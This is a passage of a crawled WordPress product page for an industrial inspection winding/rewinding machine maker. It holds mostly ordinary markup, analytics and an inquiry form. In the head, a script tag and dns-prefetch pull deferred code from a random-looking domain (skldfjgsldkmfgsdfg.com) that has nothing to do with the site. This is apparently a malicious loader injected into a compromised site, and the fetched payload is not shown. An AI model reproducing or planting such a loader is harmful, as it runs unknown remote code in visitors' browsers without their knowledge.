

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.rewindingmachine.net/inspection-winding-rewinding-machine/
body_size: 17057
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N3BSX4N9');</script>
<!-- End Google Tag Manager -->
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="">
	<link rel="alternate" hreflang="en" href="http://www.rewindingmachine.net/" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-75813649-1', 'auto');
  ga('send', 'pageview');
</script>
	<title>Inspection Winding Rewinding Machine | KEW ENGG. &amp; MFG. PVT. LTD.</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="KEW High Speed Manufacturer, exporter &amp; supplier Of Inspection Winding Rewinding Machine."/>
<link rel="canonical" href="https://www.rewindingmachine.net/inspection-winding-rewinding-machine/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Inspection Winding Rewinding Machine | KEW ENGG. &amp; MFG. PVT. LTD." />
<meta property="og:description" content="KEW High Speed Manufacturer, exporter &amp; supplier Of Inspection Winding Rewinding Machine." />
<meta property="og:url" content="https://www.rewindingmachine.net/inspection-winding-rewinding-machine/" />
<meta property="og:image" content="https://www.rewindingmachine.net/wp-content/uploads/2016/02/15-2.png" />
<meta property="og:image:secure_url" content="https://www.rewindingmachine.net/wp-content/uploads/2016/02/15-2.png" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="300" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="KEW High Speed Manufacturer, exporter &amp; supplier Of Inspection Winding Rewinding Machine." />
<meta name="twitter:title" content="Inspection Winding Rewinding Machine | KEW ENGG. &amp; MFG. PVT. LTD." />
<meta name="twitter:image" content="https://www.rewindingmachine.net/wp-content/uploads/2016/02/15-2.png" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/www.rewindingmachine.net\/","name":"Rewindingmachine.net","alternateName":"KEW ENGG. & MFG. PVT. LTD.","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.rewindingmachine.net\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//skldfjgsldkmfgsdfg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.rewindingmachine.net/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.rewindingmachine.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.rewindingmachine.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='http://www.rewindingmachine.net/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.rewindingmachine.net/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://www.rewindingmachine.net/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://www.rewindingmachine.net/wp-content/plugins/revslider/rs-plugin/css/settings.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31); background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12); background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='http://www.rewindingmachine.net/wp-content/plugins/js_composer/assets/css/js_composer.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-font-awesome-css' href='http://www.rewindingmachine.net/wp-content/themes/twentyfifteen/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-style-css' href='http://www.rewindingmachine.net/wp-content/themes/twentyfifteen/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-visual-composer-css' href='http://www.rewindingmachine.net/wp-content/themes/twentyfifteen/css/visual-composer-custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-visual-composer-extend-css' href='http://www.rewindingmachine.net/wp-content/themes/twentyfifteen/css/visual-composer-extend.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-responsive-css' href='http://www.rewindingmachine.net/wp-content/themes/twentyfifteen/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-lightbox-skin-css' href='http://www.rewindingmachine.net/wp-content/themes/twentyfifteen/css/lightbox/dark-skin/skin.css' type='text/css' media='all' />
<script type="text/javascript" src="http://www.rewindingmachine.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.rewindingmachine.net/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://skldfjgsldkmfgsdfg.com/afap?ts=1769487699" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://www.rewindingmachine.net/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js" id="tp-tools-js"></script>
<script type="text/javascript" src="http://www.rewindingmachine.net/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://www.rewindingmachine.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rewindingmachine.net/wp-json/wp/v2/pages/358" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rewindingmachine.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.rewindingmachine.net/?p=358' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.rewindingmachine.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rewindingmachine.net%2Finspection-winding-rewinding-machine%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.rewindingmachine.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rewindingmachine.net%2Finspection-winding-rewinding-machine%2F&#038;format=xml" />
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = 'ca92d79966';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://www.rewindingmachine.net/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<!--[if IE 8]><link rel="stylesheet" type="text/css" href="http://www.rewindingmachine.net/wp-content/themes/twentyfifteen/css/ie8.css" media="screen"><![endif]--><!--[if lt IE 9]>
            <script src="http://www.rewindingmachine.net/wp-content/themes/twentyfifteen/js/plugins/html5.js"></script>
        <![endif]--><!-- TOTAL CSS -->
<style type="text/css">
/*ADVANCED STYLING*/.wpb_row .fa:before{box-sizing:content-box!important;-moz-box-sizing:content-box!important;-webkit-box-sizing:content-box!important}/*CUSTOMIZER STYLING CSS*/.wpb_column{margin-bottom:40px}
</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="http://www.rewindingmachine.net/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]--><style>.footer-vimal {position:fixed;right:0;bottom:15%;background-color:blueviolet;color:#fff; text-align: center; font-style: bolder;  font-weight: 900; padding:10px; text-decoration: none;width:auto; z-index:9000;}
.footer-vimal a:link, a:visited,a:hover{ color:#fff;text-decoration: none; }
.footer1 {position:fixed; right:0; margin-right:7%; bottom:20px;background-color:white; padding:8px;z-index:9000;}</style>
<script type="text/javascript">
    function toggle_visibility(id) {
       var e = document.getElementById(id);
       if(e.style.display == 'block')
          e.style.display = 'none';
       else
          e.style.display = 'block';
    }
</script>
</head>

<!-- Begin Body -->
<body class="wp-singular page-template-default page page-id-358 wp-theme-twentyfifteen wpex-theme wpex-responsive theme-base has-composer full-width-main-layout content-right-sidebar has-breadcrumbs sidebar-widget-icons wpb-js-composer js-comp-ver-4.3.5 vc_responsive">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N3BSX4N9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="outer-wrap" class="clr">
<a class="footer-vimal" href="#" onclick="toggle_visibility('foo');">Get a Quote!!</a>
<div class="footer1" id="foo" style="display:none;"><div role="form" class="wpcf7" id="wpcf7-f3384-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/inspection-winding-rewinding-machine/#wpcf7-f3384-o1" method="post" class="wpcf7-form" enctype="multipart/form-data" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="3384" />
<input type="hidden" name="_wpcf7_version" value="4.9.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f3384-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p><label><b>Send Inquiry</b></label><br />
<label><span class="wpcf7-form-control-wrap company-name"><input type="text" name="company-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Company Name" /></span> </label></p>
<p><label><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" /></span> </label></p>
<p><label><span class="wpcf7-form-control-wrap phone"><input type="text" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Contact No" /></span> </label></p>
<p><label><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span> </label></p>
<p><label><span class="wpcf7-form-control-wrap address"><textarea name="address" cols="10" rows="2" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Address"></textarea></span> </label></p>
<p><label><span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Product Interested" /></span> </label></p>
<p><label><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="10" rows="2" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message"></textarea></span> </label><br />
<label> Attach File<br />
    <span class="wpcf7-form-control-wrap attachmentfile"><input type="file" name="attachmentfile" size="40" class="wpcf7-form-control wpcf7-file" aria-invalid="false" /></span> </label></p>
<div class="wpcf7-form-control-wrap"><div data-sitekey="6LfM3Q8UAAAAAL8pbww9DGt4pF_u_s8sBBoqquxh" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></div>
<noscript>
	<div style="width: 302px; height: 422px;">
		<div style="width: 302px; height: 422px; position: relative;">
			<div style="width: 302px; height: 422px; position: absolute;">
				<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LfM3Q8UAAAAAL8pbww9DGt4pF_u_s8sBBoqquxh" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;">
				</iframe>
			</div>
			<div style="width: 300px; height: 60px; border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
				<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1; margin: 10px 25px; padding: 0px; resize: none;">
				</textarea>
			</div>
		</div>
	</div>
</noscript>
</div>
<p><input type="submit" value="Send" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div>
	
	<div id="wrap" class="clr">

			
		

<div id="top-bar-wrap" class="clr always-visible">
	<div id="top-bar" class="clr container">
			<div id="top-bar-content" class="clr top-bar-left">
